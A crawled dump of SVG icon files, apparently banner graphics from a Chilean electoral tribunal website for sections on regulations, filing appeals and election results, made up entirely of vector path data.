	<path fill="#FFFFFF" d="M86.6,24.1c0,0.8-0.1,1.6-0.4,2.2s-0.7,1.1-1.3,1.5s-1.2,0.5-1.9,0.5c-0.7,0-1.3-0.2-1.9-0.5
		s-1-0.8-1.3-1.5s-0.5-1.4-0.5-2.2v-0.4c0-0.8,0.2-1.6,0.5-2.2s0.7-1.1,1.3-1.5s1.2-0.5,1.9-0.5s1.3,0.2,1.9,0.5s1,0.8,1.3,1.5
		s0.5,1.4,0.5,2.2V24.1z M84.8,23.7c0-0.9-0.2-1.6-0.5-2S83.5,21,82.9,21c-0.6,0-1,0.2-1.4,0.7s-0.5,1.1-0.5,2v0.4
		c0,0.9,0.2,1.5,0.5,2s0.8,0.7,1.4,0.7c0.6,0,1-0.2,1.4-0.7s0.5-1.1,0.5-2V23.7z"/>
	<path fill="#FFFFFF" d="M90.1,19.7l2.2,6.2l2.2-6.2h2.3v8.5H95v-2.3l0.2-4l-2.3,6.4h-1.2l-2.3-6.4l0.2,4v2.3h-1.8v-8.5H90.1z"/>
	<path fill="#FFFFFF" d="M103.5,24.5h-3.4v2.3h4v1.4h-5.7v-8.5h5.7v1.4h-3.9v2h3.4V24.5z"/>
</g>
<g>
	<g>
		<path fill="#FFFFFF" d="M45.6,14.5L43,12.1v-8c0-0.5-0.4-0.9-0.9-0.9h-6.4c-0.5,0-0.9,0.4-0.9,0.9v0.5l-3.2-2.9
			c-0.6-0.6-1.5-0.6-2.2,0l-14,12.8c-0.5,0.4-0.7,1.1-0.4,1.8c0.2,0.6,0.8,1,1.5,1h2.2v12.8c0,0.5,0.4,0.9,0.9,0.9h7.7
			c0.5,0,0.9-0.4,0.9-0.9v-7.8h4.5v7.8c0,0.5,0.4,0.9,0.9,0.9h7.7c0.5,0,0.9-0.4,0.9-0.9V17.3h2.2c0.7,0,1.3-0.4,1.5-1
			C46.3,15.6,46.1,15,45.6,14.5z M41.4,15.5c-0.5,0-0.9,0.4-0.9,0.9v12.8h-5.9v-7.8c0-0.5-0.4-0.9-0.9-0.9h-6.4
			c-0.5,0-0.9,0.4-0.9,0.9v7.8h-5.9V16.4c0-0.5-0.4-0.9-0.9-0.9H17L30.5,3.2l4.6,4.2c0.3,0.2,0.7,0.3,1,0.2c0.3-0.1,0.5-0.5,0.5-0.8
			V5h4.5v7.5c0,0.3,0.1,0.5,0.3,0.7l2.5,2.3L41.4,15.5L41.4,15.5z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tricel.cl/wp-content/uploads/2020/05/i-normativa.svg
body_size: 870
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="176" height="32" viewBox="0 0 176 32">
  <defs>
    <clipPath id="clip-iPhone_X_XS_11_Pro_16">
      <rect width="176" height="32"/>
    </clipPath>
  </defs>
  <g id="iPhone_X_XS_11_Pro_16" data-name="iPhone X/XS/11 Pro – 16" clip-path="url(#clip-iPhone_X_XS_11_Pro_16)">
    <g id="Grupo_299" data-name="Grupo 299" transform="translate(-1142 -112)">
      <path id="Trazado_269" data-name="Trazado 269" d="M-36.606-8.4V0h1.812V-5.388L-30.726,0H-29V-8.4h-1.8V-3l-4.08-5.4Zm13.368-.06A4.286,4.286,0,0,0-27.75-4.2,4.312,4.312,0,0,0-23.238.084,4.319,4.319,0,0,0-18.726-4.2,4.293,4.293,0,0,0-23.238-8.46Zm.024,1.656A2.551,2.551,0,0,1-20.67-4.2a2.572,2.572,0,0,1-2.544,2.628A2.612,2.612,0,0,1-25.806-4.2,2.584,2.584,0,0,1-23.214-6.8ZM-10.17,0l-1.788-2.772a2.773,2.773,0,0,0,1.572-2.712c0-1.86-1.248-2.916-3.444-2.916h-3.648V0h1.9V-2.4h1.932L-12.318,0Zm-5.412-6.828h1.752c1.044,0,1.644.468,1.644,1.4,0,.96-.6,1.44-1.644,1.44h-1.752ZM-8.79-8.4V0h1.716V-5.664L-4.842-.852h1.236l2.232-4.812V0H.33V-8.4H-1.782L-4.218-3.264-6.666-8.4ZM8.394,0h2.028L6.834-8.4H4.878L1.23,0H3.186l.66-1.632H7.734ZM4.47-3.156,5.8-6.42l1.32,3.264ZM9.594-8.4v1.608H12.15V0h1.9V-6.792h2.568V-8.4Zm8.04,0V0h1.9V-8.4Zm2.832,0,3.3,8.4h1.956l3.336-8.4H27.1L24.8-2.064,22.506-8.4ZM35.55,0h2.028L33.99-8.4H32.034L28.386,0h1.956L31-1.632H34.89ZM31.626-3.156,32.958-6.42l1.32,3.264Z" transform="translate(1212 133)" fill="#fff"/>
      <g id="Grupo_295" data-name="Grupo 295" transform="translate(-74 -26.632)">
        <g id="Grupo_219" data-name="Grupo 219" transform="translate(1217 139.632)">
          <g id="Grupo_218" data-name="Grupo 218" transform="translate(0)">
            <path id="Trazado_182" data-name="Trazado 182" d="M78.034,0H59.726A1.246,1.246,0,0,0,58.48,1.246V25.337a1.246,1.246,0,0,0,1.246,1.246h1.938v2.7a.623.623,0,0,0,1.1.405l1.371-1.6,1.371,1.6a.623.623,0,0,0,1.1-.405v-2.7H78.034a1.246,1.246,0,0,0,1.246-1.246V1.246A1.246,1.246,0,0,0,78.034,0ZM64.606,26.714a.623.623,0,0,0-.947,0l-.748.872V25.219a3.465,3.465,0,0,0,2.443,0v2.368ZM66.394,21.9a2.287,2.287,0,0,1-2.262,2.287h-.025A2.287,2.287,0,1,1,66.394,21.9ZM78,25.331H66.6v-.9a3.533,3.533,0,1,0-5-.061l.061.061v.9H59.726V1.246H78.034Z" transform="translate(-58.48)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_221" data-name="Grupo 221" transform="translate(1221.362 144.561)">
          <g id="Grupo_220" data-name="Grupo 220" transform="translate(0)">
            <path id="Trazado_183" data-name="Trazado 183" d="M125.933,63.28H115.1a.623.623,0,0,0,0,1.246h10.83a.623.623,0,0,0,0-1.246Z" transform="translate(-114.48 -63.28)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_223" data-name="Grupo 223" transform="translate(1221.362 148.144)">
          <g id="Grupo_222" data-name="Grupo 222" transform="translate(0)">
            <path id="Trazado_184" data-name="Trazado 184" d="M125.933,109.28H115.1a.623.623,0,1,0,0,1.246h10.83a.623.623,0,1,0,0-1.246Z" transform="translate(-114.48 -109.28)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_225" data-name="Grupo 225" transform="translate(1221.362 151.727)">
          <g id="Grupo_224" data-name="Grupo 224" transform="translate(0)">
            <path id="Trazado_185" data-name="Trazado 185" d="M125.933,155.28H115.1a.623.623,0,0,0,0,1.246h10.83a.623.623,0,0,0,0-1.246Z" transform="translate(-114.48 -155.28)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_227" data-name="Grupo 227" transform="translate(1221.362 155.31)">
          <g id="Grupo_226" data-name="Grupo 226" transform="translate(0)">
            <path id="Trazado_186" data-name="Trazado 186" d="M125.933,201.28H115.1a.623.623,0,0,0,0,1.246h10.83a.623.623,0,0,0,0-1.246Z" transform="translate(-114.48 -201.28)" fill="#fff"/>
          </g>
        </g>
        <g id="Grupo_229" data-name="Grupo 229" transform="translate(1227.245 158.893)">
          <g id="Grupo_228" data-name="Grupo 228" transform="translate(0)">
            <path id="Trazado_187" data-name="Trazado 187" d="M195.571,247.28h-4.948a.623.623,0,0,0,0,1.246h4.948a.623.623,0,1,0,0-1.246Z" transform="translate(-190 -247.28)" fill="#fff"/>
          </g>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tricel.cl/wp-content/uploads/2020/05/i-ingreso-recursos2.svg
body_size: 2204
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 197.8 32" style="enable-background:new 0 0 197.8 32;" xml:space="preserve">
<style type="text/css">
	.st0{clip-path:url(#SVGID_2_);}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<defs>
		<rect id="SVGID_1_" width="176" height="32"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  style="overflow:visible;"/>
	</clipPath>
	<g id="iPhone_X_XS_11_Pro_16" class="st0">
		<g id="Grupo_291" transform="translate(-578 -137)">
			<path id="Trazado_267" class="st1" d="M609.9,140.6v8.4h1.9v-8.4H609.9z M613.7,140.6v8.4h1.8v-5.4l4.1,5.4h1.7v-8.4h-1.8v5.4
				l-4.1-5.4H613.7z M628.8,147c-0.5,0.3-1.1,0.4-1.6,0.5c-1.4,0-2.6-1.1-2.7-2.5c0,0,0-0.1,0-0.1c0-1.4,1.1-2.6,2.6-2.6
				c0,0,0.1,0,0.1,0c0.9,0,1.7,0.4,2.3,0.9l1.1-1.4c-0.9-0.8-2.1-1.2-3.4-1.2c-2.4-0.1-4.4,1.7-4.6,4.1c0,0.1,0,0.1,0,0.2
				c0,2.4,1.9,4.3,4.3,4.3c0.1,0,0.1,0,0.2,0c1.2,0,2.4-0.4,3.4-1.1v-3.2h-1.6L628.8,147z M639.4,149l-1.8-2.8
				c1-0.5,1.7-1.6,1.6-2.7c0-1.9-1.2-2.9-3.4-2.9h-3.7v8.4h1.9v-2.4h1.9l1.3,2.4H639.4z M634,142.2h1.8c1,0,1.6,0.5,1.6,1.4
				c0,1-0.6,1.4-1.6,1.4H634V142.2z M640.8,140.6v8.4h6.5v-1.6h-4.6v-1.9h4V144h-4v-1.8h4.5v-1.6H640.8z M654.3,143l0.7-1.6
				c-1-0.6-2.1-0.9-3.2-0.9c-1.9,0-3.3,1-3.3,2.5c0,3,4.5,2.1,4.5,3.6c0,0.5-0.5,0.8-1.2,0.8c-1.1-0.1-2.2-0.5-3-1.3l-0.8,1.6
				c1,0.9,2.4,1.3,3.7,1.3c1.9,0,3.3-0.9,3.3-2.5c0-3-4.5-2.2-4.5-3.7c0-0.5,0.4-0.7,1.1-0.7C652.6,142.2,653.5,142.5,654.3,143z
				 M660.3,140.5c-2.4-0.1-4.4,1.7-4.5,4.1c0,0.1,0,0.1,0,0.2c0,2.4,2,4.3,4.3,4.3c0.1,0,0.1,0,0.2,0c2.4,0.1,4.4-1.7,4.5-4.1
				c0-0.1,0-0.1,0-0.2c0-2.4-1.9-4.3-4.3-4.3C660.5,140.5,660.4,140.5,660.3,140.5z M660.4,142.2c1.4,0,2.5,1.2,2.5,2.6c0,0,0,0,0,0
				c0,1.4-1.1,2.6-2.5,2.6c0,0,0,0,0,0c-1.4,0-2.6-1.2-2.6-2.6C657.8,143.4,658.9,142.2,660.4,142.2
				C660.3,142.2,660.4,142.2,660.4,142.2z M677,149l-1.8-2.8c1-0.5,1.7-1.6,1.6-2.7c0-1.9-1.2-2.9-3.4-2.9h-3.6v8.4h1.9v-2.4h1.9
				l1.3,2.4H677z M671.6,142.2h1.8c1,0,1.6,0.5,1.6,1.4c0,1-0.6,1.4-1.6,1.4h-1.8V142.2z M678.4,140.6v8.4h6.5v-1.6h-4.6v-1.9h4V144
				h-4v-1.8h4.5v-1.6H678.4z M692.5,143.3l1.1-1.3c-0.9-0.9-2.1-1.4-3.3-1.4c-2.4-0.1-4.4,1.7-4.5,4.1c0,0.1,0,0.1,0,0.2
				c0,2.4,1.9,4.3,4.2,4.3c0.1,0,0.1,0,0.2,0c1.3,0,2.5-0.6,3.4-1.5l-1.1-1.2c-0.6,0.6-1.4,0.9-2.2,1c-1.4,0-2.5-1.1-2.6-2.5
				c0,0,0-0.1,0-0.1c0-1.4,1.1-2.5,2.5-2.6c0,0,0.1,0,0.1,0C691.1,142.2,691.9,142.6,692.5,143.3z M696.5,145.5v-4.9h-1.9v4.9
				c0,2.2,1.5,3.6,3.8,3.6c1.9,0.2,3.6-1.2,3.8-3.1c0-0.2,0-0.4,0-0.5v-4.9h-1.9v4.9c0.1,1-0.6,1.8-1.6,1.9c-0.1,0-0.2,0-0.3,0
				c-1,0.1-1.9-0.7-1.9-1.7C696.5,145.6,696.5,145.6,696.5,145.5z M711.2,149l-1.8-2.8c1-0.5,1.7-1.6,1.6-2.7c0-1.9-1.2-2.9-3.4-2.9
				h-3.6v8.4h1.9v-2.4h1.9l1.3,2.4H711.2z M705.7,142.2h1.8c1,0,1.6,0.5,1.6,1.4c0,1-0.6,1.4-1.6,1.4h-1.8V142.2z M718.1,143
				l0.7-1.6c-1-0.6-2.1-0.9-3.2-0.9c-1.9,0-3.3,1-3.3,2.5c0,3,4.5,2.1,4.5,3.6c0,0.5-0.5,0.8-1.2,0.8c-1.1-0.1-2.2-0.5-3-1.3
				l-0.8,1.5c1,0.9,2.4,1.3,3.7,1.3c1.9,0,3.3-0.9,3.3-2.5c0-3-4.5-2.2-4.5-3.7c0-0.5,0.4-0.7,1.1-0.7
				C716.4,142.2,717.3,142.5,718.1,143z M724.1,140.5c-2.4-0.1-4.4,1.7-4.5,4.1c0,0.1,0,0.1,0,0.2c0,2.4,2,4.3,4.3,4.3
				c0.1,0,0.1,0,0.2,0c2.4,0.1,4.4-1.7,4.5-4.1c0-0.1,0-0.1,0-0.2c0-2.4-1.9-4.3-4.3-4.3C724.2,140.5,724.2,140.5,724.1,140.5z
				 M724.1,142.2c1.4,0,2.5,1.1,2.5,2.6c0,0,0,0,0,0c0,1.4-1.1,2.6-2.5,2.6c0,0,0,0,0,0c-1.4,0-2.6-1.2-2.6-2.6
				C721.5,143.4,722.7,142.2,724.1,142.2C724.1,142.2,724.1,142.2,724.1,142.2L724.1,142.2z M735.4,143l0.7-1.6
				c-1-0.6-2.1-0.9-3.2-0.9c-1.9,0-3.3,1-3.3,2.5c0,3,4.5,2.1,4.5,3.6c0,0.5-0.5,0.8-1.2,0.8c-1.1-0.1-2.2-0.5-3-1.3l-0.8,1.5
				c1,0.9,2.4,1.3,3.7,1.3c1.9,0,3.3-0.9,3.3-2.5c0-3-4.5-2.2-4.5-3.7c0-0.5,0.4-0.7,1.1-0.7C733.7,142.2,734.6,142.5,735.4,143
				L735.4,143z M613.5,156.6h-3.6v8.4h3.5c2.3,0.2,4.3-1.5,4.5-3.8c0-0.1,0-0.3,0-0.4c0.1-2.3-1.7-4.2-4-4.2
				C613.7,156.6,613.6,156.6,613.5,156.6z M613.5,163.4h-1.7v-5.2h1.6c1.4,0,2.5,1.1,2.5,2.4c0,0.1,0,0.1,0,0.2
				c0.1,1.3-0.9,2.5-2.3,2.6C613.7,163.4,613.6,163.4,613.5,163.4z M619.2,156.6v8.4h6.5v-1.6H621v-1.9h4V160h-4v-1.8h4.5v-1.6
				H619.2z M639,164.8c-0.4,0.4-0.9,0.6-1.5,0.7c-0.5,0-0.9-0.3-1.1-0.6c1.7-0.6,2.9-2.2,2.9-4c0-2.4-1.9-4.3-4.3-4.3
				c-0.1,0-0.1,0-0.2,0c-2.4-0.1-4.4,1.7-4.5,4c-0.1,2.4,1.7,4.4,4,4.5c0.1,0,0.2,0,0.3,0c0.5,1.1,1.5,1.8,2.7,1.9
				c0.9,0,1.7-0.3,2.4-0.9L639,164.8z M632.1,160.8c0-1.4,1.1-2.6,2.6-2.6c0,0,0,0,0,0c1.4,0,2.6,1.2,2.5,2.7c0,1.4-1.2,2.5-2.5,2.5
				C633.3,163.4,632.1,162.2,632.1,160.8z M642.3,161.5v-4.9h-1.9v4.9c0,2.2,1.5,3.6,3.8,3.6c1.9,0.2,3.6-1.2,3.8-3.1
				c0-0.2,0-0.4,0-0.5v-4.9H646v4.9c0.1,1-0.6,1.8-1.6,1.9c-0.1,0-0.2,0-0.3,0c-1,0.1-1.9-0.7-1.9-1.7
				C642.2,161.6,642.2,161.6,642.3,161.5z M649.6,156.6v8.4h6.5v-1.6h-4.6v-1.9h4V160h-4v-1.8h4.5v-1.6H649.6z M662.2,162.3v-5.7
				h-4.8v1.6h2.9v4.1c0.1,0.5-0.3,1-0.8,1.1c-0.1,0-0.1,0-0.2,0c-0.7-0.1-1.3-0.4-1.8-0.9l-0.9,1.3c0.7,0.8,1.7,1.3,2.7,1.3
				c1.4,0.1,2.7-0.9,2.8-2.3C662.3,162.6,662.3,162.5,662.2,162.3z M669.9,165h2l-3.6-8.4h-2l-3.6,8.4h2l0.7-1.6h3.9L669.9,165z
				 M666,161.8l1.3-3.3l1.3,3.3H666z M683.5,156.6h-1.9l-2.1,3.8l-2.1-3.8h-1.9l3.1,5.7v2.7h1.9v-2.7L683.5,156.6z M691.6,156.6H688
				v8.4h3.5c2.3,0.2,4.3-1.5,4.5-3.8c0-0.1,0-0.3,0-0.4c0.1-2.3-1.7-4.2-4-4.2C691.8,156.6,691.7,156.6,691.6,156.6z M691.6,163.4
				h-1.7v-5.2h1.6c1.4,0,2.5,1.1,2.5,2.4c0,0.1,0,0.1,0,0.2c0.1,1.3-0.9,2.5-2.3,2.6C691.7,163.4,691.7,163.4,691.6,163.4z
				 M697.2,156.6v8.4h6.5v-1.6h-4.6v-1.9h4V160h-4v-1.8h4.5v-1.6H697.2z M708.8,156.6v8.4h1.9v-3.3h3.8v3.3h1.9v-8.4h-1.9v3.5h-3.8
				v-3.5H708.8z M718.3,156.6v8.4h6.5v-1.6h-4.6v-1.9h4V160h-4v-1.8h4.5v-1.6H718.3z M732.4,159.3l1.1-1.3c-0.9-0.9-2.1-1.4-3.3-1.4
				c-2.4-0.1-4.4,1.7-4.5,4.1c-0.1,2.4,1.7,4.4,4.1,4.5c0.1,0,0.2,0,0.3,0c1.3,0,2.5-0.6,3.4-1.5l-1.1-1.2c-0.6,0.6-1.4,0.9-2.2,1
				c-1.4,0-2.6-1.2-2.6-2.6c0-1.4,1.2-2.6,2.6-2.6C731,158.2,731.8,158.6,732.4,159.3z M734.6,156.6v8.4h1.9v-3.3h3.8v3.3h1.9v-8.4
				h-1.9v3.5h-3.8v-3.5H734.6z M748,156.5c-2.4,0.1-4.2,2.2-4,4.5c0.1,2.4,2.2,4.2,4.5,4c2.3-0.1,4-2,4-4.3c0-2.4-1.9-4.3-4.3-4.3
				C748.1,156.5,748.1,156.5,748,156.5z M748,158.2c1.4,0,2.6,1.2,2.5,2.7c0,1.4-1.2,2.5-2.5,2.5c-1.4,0-2.6-1.2-2.6-2.6
				C745.4,159.4,746.6,158.2,748,158.2C748,158.2,748,158.2,748,158.2L748,158.2z"/>
			<g id="curriculum" transform="translate(516.37 137.971)">
				<g id="Grupo_287" transform="translate(62.63)">
					<path id="Trazado_240" class="st1" d="M22.2,0H0.4C0.2,0,0,0.2,0,0.4v21.2c0,0.2,0.2,0.4,0.4,0.4c0.2,0,0.4-0.2,0.4-0.4V0.9
						h20.9v3.6c0,0.2,0.2,0.4,0.4,0.4c0.2,0,0.4-0.2,0.4-0.4v-4C22.7,0.2,22.5,0,22.2,0C22.2,0,22.2,0,22.2,0z"/>
					<path id="Trazado_241" class="st1" d="M22.2,6.1c-0.2,0-0.4,0.2-0.4,0.4c0,0,0,0,0,0v22.6H0.9v-5.4c0-0.2-0.2-0.4-0.4-0.4
						c-0.2,0-0.4,0.2-0.4,0.4l0,0v5.8C0,29.8,0.2,30,0.4,30l0,0h21.8c0.2,0,0.4-0.2,0.4-0.4c0,0,0,0,0,0V6.5
						C22.7,6.3,22.5,6.1,22.2,6.1z"/>
					<path id="Trazado_242" class="st1" d="M15.4,11.4C15.5,11.4,15.5,11.4,15.4,11.4c2.2-2.4,2-6-0.3-8.1s-5.9-2-8,0.3
						s-2,5.9,0.3,8C9.8,13.8,13.3,13.7,15.4,11.4z M8.1,11.1c0.9-1.8,3.1-2.5,4.9-1.5c0.7,0.3,1.2,0.9,1.5,1.5
						C12.7,12.7,9.9,12.7,8.1,11.1z M9.6,6.5c0-1,0.8-1.8,1.8-1.8c1,0,1.8,0.8,1.8,1.8c0,1-0.8,1.8-1.8,1.8l0,0
						C10.4,8.2,9.6,7.4,9.6,6.5z M11.3,2.8c2.6,0,4.8,2.1,4.8,4.8c0,1-0.3,2-0.9,2.8c-0.5-0.8-1.3-1.5-2.2-1.8
						c1.2-0.9,1.4-2.6,0.4-3.7s-2.6-1.4-3.7-0.4C8.5,5.3,8.3,6.9,9.3,8.1c0.1,0.2,0.3,0.3,0.4,0.4c-0.9,0.4-1.7,1-2.2,1.8
						c-1.6-2.1-1.1-5.1,1-6.7C9.3,3.1,10.3,2.8,11.3,2.8L11.3,2.8z"/>
					<path id="Trazado_243" class="st1" d="M5,14.7v1.9C5,16.8,5.2,17,5.4,17l0,0h1.1C6.8,17,7,16.8,7,16.6s-0.2-0.4-0.4-0.4H5.9v-1
						h11v1H8.6c-0.2,0-0.4,0.2-0.4,0.4S8.4,17,8.6,17h8.7c0.2,0,0.4-0.2,0.4-0.4l0,0v-1.9c0-0.2-0.2-0.4-0.4-0.4l0,0H5.4
						C5.2,14.2,5,14.4,5,14.7L5,14.7z"/>
					<path id="Trazado_244" class="st1" d="M19.2,18H8c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4h11.1c0.2,0,0.4-0.2,0.4-0.4
						S19.4,18,19.2,18L19.2,18L19.2,18z"/>
					<path id="Trazado_245" class="st1" d="M3.1,18.5c0,0.2,0.2,0.4,0.4,0.4c0,0,0,0,0,0h2.4c0.2,0,0.4-0.2,0.4-0.4S6.1,18,5.9,18
						H3.5C3.3,18,3.1,18.2,3.1,18.5C3.1,18.4,3.1,18.5,3.1,18.5z"/>
					<path id="Trazado_246" class="st1" d="M19.2,20.1H8c-0.2,0-0.4,0.2-0.4,0.4S7.8,21,8,21h11.1c0.2,0,0.4-0.2,0.4-0.4
						S19.4,20.1,19.2,20.1L19.2,20.1L19.2,20.1z"/>
					<path id="Trazado_247" class="st1" d="M3.5,21h2.4c0.2,0,0.4-0.2,0.4-0.4s-0.2-0.4-0.4-0.4H3.5c-0.2,0-0.4,0.2-0.4,0.4
						S3.3,21,3.5,21z"/>
					<path id="Trazado_248" class="st1" d="M19.2,22.3H8c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4h11.1c0.2,0,0.4-0.2,0.4-0.4
						S19.4,22.3,19.2,22.3L19.2,22.3L19.2,22.3z"/>
					<path id="Trazado_249" class="st1" d="M3.5,23.2h2.4c0.2,0,0.4-0.2,0.4-0.4s-0.2-0.4-0.4-0.4H3.5c-0.2,0-0.4,0.2-0.4,0.4
						S3.3,23.2,3.5,23.2z"/>
					<path id="Trazado_250" class="st1" d="M19.2,24.4H8c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4h11.1c0.2,0,0.4-0.2,0.4-0.4
						S19.4,24.4,19.2,24.4L19.2,24.4L19.2,24.4z"/>
					<path id="Trazado_251" class="st1" d="M3.5,25.3h2.4c0.2,0,0.4-0.2,0.4-0.4s-0.2-0.4-0.4-0.4H3.5c-0.2,0-0.4,0.2-0.4,0.4
						S3.3,25.3,3.5,25.3z"/>
					<path id="Trazado_252" class="st1" d="M19.2,26.5H8c-0.2,0-0.4,0.2-0.4,0.4s0.2,0.4,0.4,0.4h11.1c0.2,0,0.4-0.2,0.4-0.4
						S19.4,26.5,19.2,26.5L19.2,26.5L19.2,26.5z"/>
					<path id="Trazado_253" class="st1" d="M3.5,27.4h2.4c0.2,0,0.4-0.2,0.4-0.4s-0.2-0.4-0.4-0.4H3.5c-0.2,0-0.4,0.2-0.4,0.4
						S3.3,27.4,3.5,27.4z"/>
				</g>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tricel.cl/wp-content/uploads/2020/05/i-resultado-de-elecciones.svg
body_size: 1488
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="176" height="32" viewBox="0 0 176 32">
  <defs>
    <clipPath id="clip-iPhone_X_XS_11_Pro_16">
      <rect width="176" height="32"/>
    </clipPath>
  </defs>
  <g id="iPhone_X_XS_11_Pro_16" data-name="iPhone X/XS/11 Pro – 16" clip-path="url(#clip-iPhone_X_XS_11_Pro_16)">
    <g id="Grupo_301" data-name="Grupo 301" transform="translate(-1301.361 -181)">
      <path id="Trazado_271" data-name="Trazado 271" d="M8.232,0,6.444-2.772A2.773,2.773,0,0,0,8.016-5.484c0-1.86-1.248-2.916-3.444-2.916H.924V0h1.9V-2.4H4.752L6.084,0ZM2.82-6.828H4.572c1.044,0,1.644.468,1.644,1.4,0,.96-.6,1.44-1.644,1.44H2.82ZM9.612-8.4V0H16.14V-1.572H11.508v-1.86h4.044V-5H11.508V-6.828h4.5V-8.4ZM23.16-6l.732-1.572A6,6,0,0,0,20.7-8.484c-1.944,0-3.252.96-3.252,2.484,0,2.976,4.476,2.052,4.476,3.636,0,.516-.468.8-1.248.8A4.974,4.974,0,0,1,17.7-2.82l-.756,1.548A5.9,5.9,0,0,0,20.652.06c1.86,0,3.288-.888,3.288-2.532.012-3.024-4.464-2.16-4.464-3.708,0-.456.432-.684,1.068-.684A5.858,5.858,0,0,1,23.16-6Zm3.852,2.484V-8.4h-1.9v4.884c0,2.22,1.488,3.6,3.816,3.6a3.425,3.425,0,0,0,3.768-3.6V-8.4H30.8v4.884a1.778,1.778,0,0,1-1.872,1.944A1.814,1.814,0,0,1,27.012-3.516ZM34.392-8.4V0h5.5V-1.656h-3.6V-8.4Zm5.8,0v1.608h2.556V0h1.9V-6.792h2.568V-8.4ZM53.556,0h2.028L52-8.4H50.04L46.392,0h1.956l.66-1.632H52.9ZM49.632-3.156,50.964-6.42l1.32,3.264ZM60.024-8.4H56.46V0h3.492A4.158,4.158,0,0,0,64.44-4.2,4.117,4.117,0,0,0,60.024-8.4Zm.048,6.8H58.356V-6.8h1.632a2.478,2.478,0,0,1,2.52,2.616A2.42,2.42,0,0,1,60.072-1.6ZM69.384-8.46A4.286,4.286,0,0,0,64.872-4.2,4.312,4.312,0,0,0,69.384.084,4.319,4.319,0,0,0,73.9-4.2,4.293,4.293,0,0,0,69.384-8.46ZM69.408-6.8a2.551,2.551,0,0,1,2.544,2.6,2.572,2.572,0,0,1-2.544,2.628A2.612,2.612,0,0,1,66.816-4.2,2.584,2.584,0,0,1,69.408-6.8ZM80.676-6l.732-1.572a6,6,0,0,0-3.192-.912c-1.944,0-3.252.96-3.252,2.484,0,2.976,4.476,2.052,4.476,3.636,0,.516-.468.8-1.248.8a4.974,4.974,0,0,1-2.976-1.26L74.46-1.272A5.9,5.9,0,0,0,78.168.06c1.86,0,3.288-.888,3.288-2.532.012-3.024-4.464-2.16-4.464-3.708,0-.456.432-.684,1.068-.684A5.858,5.858,0,0,1,80.676-6ZM4.488,7.6H.924V16H4.416A4.158,4.158,0,0,0,8.9,11.8,4.117,4.117,0,0,0,4.488,7.6Zm.048,6.8H2.82V9.2H4.452a2.478,2.478,0,0,1,2.52,2.616A2.42,2.42,0,0,1,4.536,14.4Zm5.616-6.8V16H16.68V14.428H12.048v-1.86h4.044V11H12.048V9.172h4.5V7.6Zm11.616,0V16H28.3V14.428H23.664v-1.86h4.044V11H23.664V9.172h4.5V7.6Zm8.016,0V16h5.5V14.344h-3.6V7.6Zm6.624,0V16h6.528V14.428H38.3v-1.86h4.044V11H38.3V9.172h4.5V7.6Zm14.1,2.676,1.1-1.344A4.78,4.78,0,0,0,48.3,7.54a4.275,4.275,0,1,0-.072,8.544,4.918,4.918,0,0,0,3.4-1.5l-1.116-1.212a3.241,3.241,0,0,1-2.184.984,2.586,2.586,0,0,1,0-5.172A3.041,3.041,0,0,1,50.508,10.276Zm8.172,0,1.1-1.344A4.78,4.78,0,0,0,56.472,7.54a4.275,4.275,0,1,0-.072,8.544,4.918,4.918,0,0,0,3.4-1.5L58.68,13.372a3.241,3.241,0,0,1-2.184.984,2.586,2.586,0,0,1,0-5.172A3.041,3.041,0,0,1,58.68,10.276ZM60.924,7.6V16h1.9V7.6Zm7.668-.06A4.278,4.278,0,1,0,73.1,11.8,4.286,4.286,0,0,0,68.592,7.54ZM68.616,9.2a2.617,2.617,0,0,1,0,5.232A2.612,2.612,0,0,1,66.024,11.8,2.584,2.584,0,0,1,68.616,9.2Zm5.736-1.6V16h1.812V10.612L80.232,16H81.96V7.6h-1.8V13L76.08,7.6Zm9.456,0V16h6.528V14.428H85.7v-1.86h4.044V11H85.7V9.172h4.5V7.6ZM97.356,10l.732-1.572A6,6,0,0,0,94.9,7.516c-1.944,0-3.252.96-3.252,2.484,0,2.976,4.476,2.052,4.476,3.636,0,.516-.468.8-1.248.8A4.974,4.974,0,0,1,91.9,13.18l-.756,1.548a5.9,5.9,0,0,0,3.708,1.332c1.86,0,3.288-.888,3.288-2.532.012-3.024-4.464-2.16-4.464-3.708,0-.456.432-.684,1.068-.684A5.858,5.858,0,0,1,97.356,10Z" transform="translate(1338 192)" fill="#fff"/>
      <g id="aceptar" transform="translate(1302.361 182.437)">
        <path id="Trazado_13" data-name="Trazado 13" d="M67.777,98.637H62.621a.864.864,0,1,0,0,1.728h5.156a.864.864,0,0,0,0-1.728Zm0,0" transform="translate(-58.201 -92.956)" fill="#fff"/>
        <path id="Trazado_14" data-name="Trazado 14" d="M67.777,158.641H62.621a.864.864,0,1,0,0,1.728h5.156a.864.864,0,1,0,0-1.728Zm0,0" transform="translate(-58.201 -149.505)" fill="#fff"/>
        <path id="Trazado_15" data-name="Trazado 15" d="M67.777,218.645H62.621a.864.864,0,1,0,0,1.728h5.156a.864.864,0,1,0,0-1.728Zm0,0" transform="translate(-58.201 -206.053)" fill="#fff"/>
